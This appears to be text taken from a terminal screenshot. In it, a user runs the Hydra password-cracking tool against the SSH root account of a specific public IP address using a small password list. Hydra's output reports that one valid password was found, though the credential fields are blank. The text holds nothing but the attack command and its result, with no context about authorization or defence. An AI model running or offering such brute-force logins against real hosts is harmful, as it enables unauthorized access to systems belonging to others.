 ak@pc: ~/Desktop/hydra
ak@pc:~/Desktop/hydra$ hydra -l root -P 123.txt ssh://107.191.52.33
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-11 02:46:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 64 tasks, 11 login tries (l:1/p:11), ~
0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: login: root password:
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-09-11 02:46:13
ak@pc:~/Desktop/hydra$